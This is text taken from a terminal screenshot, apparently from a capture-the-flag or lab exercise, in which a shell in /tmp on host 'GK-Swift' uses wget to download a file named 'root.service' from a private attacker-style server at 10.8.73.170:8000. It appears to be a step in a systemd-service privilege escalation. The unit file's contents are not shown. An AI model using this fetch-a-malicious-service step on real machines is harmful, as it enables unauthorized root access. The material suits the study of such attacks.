 root@GK-Swift: ~
glenn@GK-Swift: ~
root@GK-Swift: ~
root@GK-Swift: /tmp
$ cd /tmp
$
$
$ pwd
/tmp
$ wget http://10.8.73.170:8000/root.service
--2021-10-29 00:06:52--  http://10.8.73.170:8000/root.service
Connecting to 10.8.73.170:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 162 [application/octet-stream]
Saving to: 'root.service'
0K 100% 38.6M=0s
2021-10-29 00:06:53 (38.6 MB/s) - 'root.service' saved [162/162]
$ ls
root.service
systemd-private-2b2d2270c9694dfb9dd8033ea939c2ac-systemd-timesyncd.service-2Ruqko
$